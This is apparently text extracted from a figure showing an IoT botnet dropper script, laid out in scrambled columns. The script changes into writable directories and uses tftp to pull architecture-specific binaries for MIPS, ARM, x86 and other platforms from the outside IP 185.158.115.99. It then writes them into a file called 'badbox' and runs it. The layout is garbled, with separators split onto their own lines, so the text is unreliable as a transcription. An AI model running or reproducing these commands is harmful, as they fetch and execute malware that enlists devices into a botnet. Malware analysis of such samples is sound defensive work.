 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa.mips -g 185.158.115.99 tftp -r fyfa.mpsl -g 185.158.115.99 tftp -r fyfa.sh4 -g 185.158.115.99 tftp -r fyfa.x86 -g 185.158.115.99 tftp -r fyfa.arm -g 185.158.115.99 tftp -r fyfa.pcc -g 185.158.115.99 tftp -r fyfa.i686 -g 185.158.115.99 tftp -r fyfa.i586 -g 185.158.115.99 tftp -r fyfa.m68k -g 185.158.115.99 tftp -r fyfa.spc -g 185.158.115.99
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox cat fyfa.mpsl badbox cat fyfa.sh4 badbox cat fyfa.x86 badbox cat fyfa.arm badbox cat fyfa.pcc badbox cat fyfa.i686 badbox cat fyfa.i586 badbox cat fyfa.m68k badbox cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox